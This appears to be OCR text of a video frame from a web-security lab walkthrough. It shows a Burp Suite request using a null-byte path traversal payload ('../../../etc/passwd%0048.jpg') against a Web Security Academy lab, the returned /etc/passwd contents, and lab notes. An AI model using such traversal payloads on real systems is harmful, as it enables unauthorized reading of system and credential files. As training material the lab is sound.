 1 2 3 4 16:47
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0ad900d4046adc7ac0ea5ed500580024.web... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../etc/passwd%0048.jpg HTTP/1.1
2 Host:
0ad900d4046adc7ac0ea5ed500580024.web-sec
urity-academy.net
3 Cookie: session=
Pg8J2shTHqZUxziziu0Pc3cQDlJyAWKu
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad900d4046adc7ac0ea5ed500580024
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,348 bytes | 246 millis
Hy
TEAM
notes.txt - lab-06 - Visual Studio Code
election View Go Run Terminal Help
notes.txt × directory-traversal-lab-06.py
notes.txt
1 Lab #6 - File path traversal, validation of file extension with null byte
bypass
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
1
0 0 Ln 6, Col 1 Spaces: 4 UTF-8 LF Plain Text